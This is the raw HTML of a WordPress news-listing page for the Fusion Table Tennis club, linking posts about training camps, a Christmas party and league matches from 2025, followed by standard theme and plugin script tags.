	<body class="wp-singular page-template page-template-blank-slate-template page-template-blank-slate-template-php page page-id-734 wp-custom-logo wp-theme-phlox-pro blank-slate auxin-pro latepoint pmpro-body-has-access elementor-default elementor-kit-42 elementor-page elementor-page-734 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation aux-page-animation-cover _auxels">
		
		
			
			<article id="post-734" class="post-734 page type-page status-publish hentry pmpro-has-access">

						<div data-elementor-type="wp-page" data-elementor-id="734" class="elementor elementor-734">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44648c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44648c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b9b138" data-id="9b9b138" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a17390 elementor-widget elementor-widget-aux_modern_heading" data-id="8a17390" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h5 class="aux-modern-heading-primary">FUSION TABLE TENNIS </h5><h2 class="aux-modern-heading-secondary"><span class="aux-head-before">Latest Club News </span></h2></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-466e2e1 elementor-widget elementor-widget-aux_recent_posts" data-id="466e2e1" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;inherit&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="aux_recent_posts.default">
				<div class="elementor-widget-container">
			<script>auxinNS("auxin.content.loadmore.auc42774e9"); auxin.content.loadmore.auc42774e9={"nonce":"33e0b7f869","args":{"title":"","subtitle":"","cat":[" "],"num":"9","only_posts__in":"","include":"","exclude":"","offset":"","paged":"","post_type":"post","taxonomy_name":"category","order_by":"date","order":"DESC","exclude_without_media":"no","exclude_custom_post_formats":"no","exclude_quote_link":null,"include_post_formats_in":"","exclude_post_formats_in":[],"size":"","display_title":"yes","words_num":"","show_media":"yes","display_like":"","display_comments":"","display_categories":"","max_taxonomy_num":null,"show_badge":"","content_layout":"default","excerpt_len":159,"show_excerpt":"yes","show_content":"","show_info":"yes","show_format_icon":"","show_date":"yes","ignore_formats":"no","post_info_position":"after-title","author_or_readmore":"none","image_aspect_ratio":"0.75","meta_info_position":"before-content","desktop_cnum":"3","tablet_cnum":"inherit","phone_cnum":"1","preview_mode":"grid","grid_table_hover":"bgimage-bgcolor","tag":"","display_author_footer":null,"display_author_header":"","preloadable":"","preload_preview":null,"preload_bgcolor":null,"extra_classes":"","extra_column_classes":"","custom_el_id":"","carousel_space":null,"carousel_autoplay":null,"carousel_autoplay_delay":null,"carousel_navigation":null,"carousel_navigation_control":null,"carousel_nav_control_pos":null,"carousel_nav_control_skin":null,"carousel_loop":null,"request_from":"","template_part_file":"theme-parts\/entry\/post-column","extra_template_path":"","universal_id":"auc42774e9","reset_query":true,"wp_query_args":[],"custom_wp_query":"","loadmore_type":"next","loadmore_per_page":"9","content":null,"skip_wrappers":true,"content_width":2000,"inview_transition":"none","inview_duration":"","inview_delay":"","inview_repeat":"no","inview_offset":"","called_from":""},"handler":"aux_recent_posts","per_page":"9"};</script><section class="widget-container aux-ajax-type-next aux-widget-recent-posts aux-parent-auc42774e9"><div data-element-id="auc42774e9" class="aux-match-height aux-row aux-de-col3 aux-tb-col3 aux-mb-col1 aux-total-9 aux-no-meta aux-ajax-view  "><div class="aux-col aux-ajax-item post-1475">
                        <article class="post column-entry post-1475 type-post status-publish format-standard hentry category-uncategorized pmpro-has-access">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://fusionttc.co.uk/festive-camp/"><img fetchpriority="high" decoding="async" width="624" height="882" src="https://fusionttc.co.uk/wp-content/uploads/2025/12/Festive-Camp-2025-1-1.jpg" alt="" class="wp-image-1484"/></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://fusionttc.co.uk/festive-camp/">
                                            Festive Camp                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://fusionttc.co.uk/festive-camp/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://fusionttc.co.uk/festive-camp/">
                                            <time datetime="2025-12-19T03:37:01+00:00" title="2025-12-19T03:37:01+00:00" >December 19, 2025</time>
                                        </a>
                                    </div>
                                                                                                                                                                                                        </div>
                                                        
                            
                            </div>

                        </article>
</div><div class="aux-col aux-ajax-item post-1462">
                        <article class="post column-entry post-1462 type-post status-publish format-standard hentry category-uncategorized pmpro-has-access">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://fusionttc.co.uk/fusion-christmas-party/"><img decoding="async" width="736" height="1024" src="https://fusionttc.co.uk/wp-content/uploads/2025/12/IMG-20251127-WA0015v3-736x1024.jpg" alt="" class="wp-image-1465"/></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://fusionttc.co.uk/fusion-christmas-party/">
                                            Fusion Christmas Party                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://fusionttc.co.uk/fusion-christmas-party/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://fusionttc.co.uk/fusion-christmas-party/">
                                            <time datetime="2025-12-19T03:14:54+00:00" title="2025-12-19T03:14:54+00:00" >December 19, 2025</time>
                                        </a>
                                    </div>
                                                                                                                                                                                                        </div>
                                                        
                            
                            </div>

                        </article>
</div><div class="aux-col aux-ajax-item post-1456">
                        <article class="post column-entry post-1456 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized pmpro-has-access">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://fusionttc.co.uk/premier-sbcl-weekend-2-batts/"><img decoding="async" src="https://fusionttc.co.uk/wp-content/uploads/2025/12/54985350421_3a4e2c392f_3k-scaled-637x478.jpg" class="aux-attachment aux-featured-image attachment-636.66666666667x477.5 aux-attachment-id-1469 " alt="54985350421_3a4e2c392f_3k" srcset="https://fusionttc.co.uk/wp-content/uploads/2025/12/54985350421_3a4e2c392f_3k-scaled-150x113.jpg 150w,https://fusionttc.co.uk/wp-content/uploads/2025/12/54985350421_3a4e2c392f_3k-scaled-300x225.jpg 300w,https://fusionttc.co.uk/wp-content/uploads/2025/12/54985350421_3a4e2c392f_3k-scaled-768x576.jpg 768w,https://fusionttc.co.uk/wp-content/uploads/2025/12/54985350421_3a4e2c392f_3k-scaled-1024x768.jpg 1024w,https://fusionttc.co.uk/wp-content/uploads/2025/12/54985350421_3a4e2c392f_3k-scaled-637x478.jpg 637w,https://fusionttc.co.uk/wp-content/uploads/2025/12/54985350421_3a4e2c392f_3k-scaled-2550x1912.jpg 2550w" data-ratio="1.33" data-original-w="2560" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,637px" /></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://fusionttc.co.uk/premier-sbcl-weekend-2-batts/">
                                            Premier SBCL &#8211; Weekend 2 @ BATTS                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://fusionttc.co.uk/premier-sbcl-weekend-2-batts/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://fusionttc.co.uk/premier-sbcl-weekend-2-batts/">
                                            <time datetime="2025-12-19T02:17:25+00:00" title="2025-12-19T02:17:25+00:00" >December 19, 2025</time>
                                        </a>
                                    </div>
                                                                                                                                                                                                        </div>
                                                        
                            
                            </div>

                        </article>
</div><div class="aux-col aux-ajax-item post-1342">
                        <article class="post column-entry post-1342 type-post status-publish format-standard hentry category-club-news category-training-camp pmpro-has-access">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://fusionttc.co.uk/fusion-autumn-camp-27th-30th-october-2025/"><img decoding="async" width="1414" height="2000" src="https://fusionttc.co.uk/wp-content/uploads/2025/10/October-Camp-2025.jpg" alt="" class="wp-image-1339" srcset="https://fusionttc.co.uk/wp-content/uploads/2025/10/October-Camp-2025.jpg 1414w, https://fusionttc.co.uk/wp-content/uploads/2025/10/October-Camp-2025-1086x1536.jpg 1086w" sizes="(max-width: 1414px) 100vw, 1414px" /></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://fusionttc.co.uk/fusion-autumn-camp-27th-30th-october-2025/">
                                            Fusion Autumn Camp 27th &#8211; 30th October 2025                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://fusionttc.co.uk/fusion-autumn-camp-27th-30th-october-2025/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://fusionttc.co.uk/fusion-autumn-camp-27th-30th-october-2025/">
                                            <time datetime="2025-10-19T21:15:51+00:00" title="2025-10-19T21:15:51+00:00" >October 19, 2025</time>
                                        </a>
                                    </div>
                                                                                                                                                                                                        </div>
                                                        
                            
                            </div>

                        </article>
</div><div class="aux-col aux-ajax-item post-1317">
                        <article class="post column-entry post-1317 type-post status-publish format-standard hentry category-club-news category-training-camp pmpro-has-access">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://fusionttc.co.uk/fusion-high-performance-summer-camp-28th-july-1st-august-2025-week-1-25th-29th-aug-2025-week-2/"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://fusionttc.co.uk/wp-content/uploads/2024/06/Fusion-Summer-Camp-2025-M.png" alt="" class="wp-image-1315" srcset="https://fusionttc.co.uk/wp-content/uploads/2024/06/Fusion-Summer-Camp-2025-M.png 1414w, https://fusionttc.co.uk/wp-content/uploads/2024/06/Fusion-Summer-Camp-2025-M-1086x1536.png 1086w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://fusionttc.co.uk/fusion-high-performance-summer-camp-28th-july-1st-august-2025-week-1-25th-29th-aug-2025-week-2/">
                                            Fusion High Performance (Summer Camp) &#8211; 28th July &#8211; 1st August 2025 Week 1 / 25th &#8211; 29th Aug 2025 Week 2                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://fusionttc.co.uk/fusion-high-performance-summer-camp-28th-july-1st-august-2025-week-1-25th-29th-aug-2025-week-2/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://fusionttc.co.uk/fusion-high-performance-summer-camp-28th-july-1st-august-2025-week-1-25th-29th-aug-2025-week-2/">
                                            <time datetime="2025-07-08T15:34:09+00:00" title="2025-07-08T15:34:09+00:00" >July 8, 2025</time>
                                        </a>
                                    </div>
                                                                                                                                                                                                        </div>
                                                        
                            
                            </div>

                        </article>
</div><div class="aux-col aux-ajax-item post-1310">
                        <article class="post column-entry post-1310 type-post status-publish format-standard hentry category-club-news category-training-camp pmpro-has-access">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://fusionttc.co.uk/fusion-table-tennis-spring-camp/"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://fusionttc.co.uk/wp-content/uploads/2025/05/26th-May-Camp-2025-V1.jpg" alt="" class="wp-image-1311" srcset="https://fusionttc.co.uk/wp-content/uploads/2025/05/26th-May-Camp-2025-V1.jpg 1414w, https://fusionttc.co.uk/wp-content/uploads/2025/05/26th-May-Camp-2025-V1-1086x1536.jpg 1086w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://fusionttc.co.uk/fusion-table-tennis-spring-camp/">
                                            Fusion Table Tennis Spring Camp                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://fusionttc.co.uk/fusion-table-tennis-spring-camp/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://fusionttc.co.uk/fusion-table-tennis-spring-camp/">
                                            <time datetime="2025-05-20T21:43:14+00:00" title="2025-05-20T21:43:14+00:00" >May 20, 2025</time>
                                        </a>
                                    </div>
                                                                                                                                                                                                        </div>
                                                        
                            
                            </div>

                        </article>
</div><div class="aux-col aux-ajax-item post-1292">
                        <article class="post column-entry post-1292 type-post status-publish format-standard hentry category-uncategorized pmpro-has-access">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://fusionttc.co.uk/injury-hit-ormesby-the-big-match-update/"><img loading="lazy" decoding="async" width="793" height="1127" src="https://fusionttc.co.uk/wp-content/uploads/2025/04/Fusion-V-Ormesby-Prem-Match-5th-April-2025.png" alt="" class="wp-image-1289"/></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://fusionttc.co.uk/injury-hit-ormesby-the-big-match-update/">
                                            Injury Hit Ormesby &#8211; The Big Match (Update)                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://fusionttc.co.uk/injury-hit-ormesby-the-big-match-update/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://fusionttc.co.uk/injury-hit-ormesby-the-big-match-update/">
                                            <time datetime="2025-04-05T12:27:33+00:00" title="2025-04-05T12:27:33+00:00" >April 5, 2025</time>
                                        </a>
                                    </div>
                                                                                                                                                                                                        </div>
                                                        
                            
                            </div>

                        </article>
</div><div class="aux-col aux-ajax-item post-1288">
                        <article class="post column-entry post-1288 type-post status-publish format-standard hentry category-uncategorized pmpro-has-access">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://fusionttc.co.uk/the-big-match-fusion-ttc-v-ormesby/"><img loading="lazy" decoding="async" width="793" height="1127" src="https://fusionttc.co.uk/wp-content/uploads/2025/04/Fusion-V-Ormesby-Prem-Match-5th-April-2025.png" alt="" class="wp-image-1289"/></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://fusionttc.co.uk/the-big-match-fusion-ttc-v-ormesby/">
                                            The Big Match &#8211; Fusion TTC V Ormesby                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://fusionttc.co.uk/the-big-match-fusion-ttc-v-ormesby/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://fusionttc.co.uk/the-big-match-fusion-ttc-v-ormesby/">
                                            <time datetime="2025-04-05T09:19:48+00:00" title="2025-04-05T09:19:48+00:00" >April 5, 2025</time>
                                        </a>
                                    </div>
                                                                                                                                                                                                        </div>
                                                        
                            
                            </div>

                        </article>
</div><div class="aux-col aux-ajax-item post-1281">
                        <article class="post column-entry post-1281 type-post status-publish format-standard hentry category-club-news category-training-camp pmpro-has-access">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://fusionttc.co.uk/fusion-table-tennis-easter-camp-2025/"><img loading="lazy" decoding="async" width="1414" height="1999" src="https://fusionttc.co.uk/wp-content/uploads/2025/02/Easter-Camp-2025-V1_20250329_133126_0000.png" alt="" class="wp-image-1278" srcset="https://fusionttc.co.uk/wp-content/uploads/2025/02/Easter-Camp-2025-V1_20250329_133126_0000.png 1414w, https://fusionttc.co.uk/wp-content/uploads/2025/02/Easter-Camp-2025-V1_20250329_133126_0000-1086x1536.png 1086w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://fusionttc.co.uk/fusion-table-tennis-easter-camp-2025/">
                                            Fusion Table Tennis Easter Camp                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://fusionttc.co.uk/fusion-table-tennis-easter-camp-2025/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                    <div class="entry-date">
                                        <a href="https://fusionttc.co.uk/fusion-table-tennis-easter-camp-2025/">
                                            <time datetime="2025-04-02T13:38:31+00:00" title="2025-04-02T13:38:31+00:00" >April 2, 2025</time>
                                        </a>
                                    </div>
                                                                                                                                                                                                        </div>
                                                        
                            
                            </div>

                        </article>
</div></div>
        <div class="aux-ajax-controller">
            <nav class="aux-load-more center">
              <svg class="aux-circle" width="100%" height="100%" viewBox="0 0 102 102">
                <circle class="aux-progress-bg" r="50" cx="51" cy="51" fill="none" transform="rotate(-90 51 51)"></circle>
                <circle class="aux-progress" r="50" cx="51" cy="51" fill="none" transform="rotate(-90 51 51)"></circle>
              </svg>
              <div class="aux-label-text">LOAD MORE</div>
              <span class="aux-loading-label">LOADING</span>
            </nav>
        </div></section><!-- widget-container -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
			</article>

		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phlox-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v2.12.4. -->
	<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose '>X</a>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script src="https://fusionttc.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://fusionttc.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://fusionttc.co.uk/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.8.8" id="auxin-plugins-js"></script>
<script src="https://fusionttc.co.uk/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.8.8" id="auxin-scripts-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.15.2" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://fusionttc.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://fusionttc.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://fusionttc.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.15.2" id="auxin-elements-plugins-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.15.2" id="auxin-elements-scripts-js"></script>
<script id="auxin-portfolio-portfolio-js-extra">
var auxpfo = {"ajax_url":"https://fusionttc.co.uk/wp-admin/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
//# sourceURL=auxin-portfolio-portfolio-js-extra
</script>
<script src="https://fusionttc.co.uk/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.2" id="auxin-portfolio-portfolio-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/auxin-pro-tools/public/assets/js/pro-tools.js?ver=1.7.8" id="auxin-pro-tools-pro-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/js/maps/eventon_gen_maps.js?ver=2.2.4" id="eventon_gmaps-js"></script>
<script src="//fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/js/eventon_functions.js?ver=2.2.4" id="evcal_functions-js"></script>
<script src="//fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/js/lib/handlebars.js?ver=2.2.4" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=2.2.4" id="evo_jitsi-js"></script>
<script src="//fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mobile.min.js?ver=2.2.4" id="evo_mobile-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/js/lib/moment.min.js?ver=2.2.4" id="evo_moment-js"></script>
<script src="//fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mousewheel.min.js?ver=2.2.4" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https://fusionttc.co.uk/wp-admin/admin-ajax.php","rurl":"https://fusionttc.co.uk/wp-json/","postnonce":"e6314ad329","ajax_method":"ajax","evo_v":"2.2.4"};
var evo_general_params = {"ajaxurl":"https://fusionttc.co.uk/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","rurl":"https://fusionttc.co.uk/wp-json/","n":"e6314ad329","ajax_method":"ajax","evo_v":"2.2.4","text":[]};
//# sourceURL=evcal_ajax_handle-js-extra
</script>
<script src="//fusionttc.co.uk/wp-content/plugins/eventon-lite/assets/js/eventon_script.js?ver=2.2.4" id="evcal_ajax_handle-js"></script>
<script src="https://fusionttc.co.uk/wp-content/uploads/phlox-pro/custom.js?ver=5.8" id="auxin-custom-js-js"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"1feff92ca8","goalSecurity":"61fa2b3a70","couponSecurity":"2cce81c83c","cartURL":"","checkoutURL":"","ajaxURL":"https://fusionttc.co.uk/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://fusionttc.co.uk/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://fusionttc.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://fusionttc.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 